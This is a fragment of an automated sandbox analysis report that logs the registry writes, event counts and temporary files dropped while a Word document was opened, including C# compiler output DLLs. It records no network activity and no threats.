Read events
697
Write events
31
Delete events
2
Modification events
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | yz> |
Value: 797A3E00000D0000010000000000000000000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1321992222 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1321992336 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1321992337 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 000D00003E61F9D2BF20D50100000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | >|> |
Value: 3E7C3E00000D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | >|> |
Value: 3E7C3E00000D000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (3328) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
1
Suspicious files
0
Text files
17
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3328 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRF2D9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1136 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSC62941A302B5744F3BCDAF94F24BED6.TMP | — | |
MD5:— | SHA256:— | |||
| 1136 | csc.exe | C:\Users\admin\AppData\Local\Temp\sbfymty2.pdb | — | |
MD5:— | SHA256:— | |||
| 2992 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES41F.tmp | — | |
MD5:— | SHA256:— | |||
| 1136 | csc.exe | C:\Users\admin\AppData\Local\Temp\sbfymty2.dll | — | |
MD5:— | SHA256:— | |||
| 1136 | csc.exe | C:\Users\admin\AppData\Local\Temp\sbfymty2.out | — | |
MD5:— | SHA256:— | |||
| 676 | csc.exe | C:\Users\admin\AppData\Local\Temp\CSCF85D058A7E984FFE93CC9BB1D9A5AF.TMP | — | |
MD5:— | SHA256:— | |||
| 676 | csc.exe | C:\Users\admin\AppData\Local\Temp\mxq0ngbg.pdb | — | |
MD5:— | SHA256:— | |||
| 3856 | cvtres.exe | C:\Users\admin\AppData\Local\Temp\RES596.tmp | — | |
MD5:— | SHA256:— | |||
| 676 | csc.exe | C:\Users\admin\AppData\Local\Temp\mxq0ngbg.dll | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report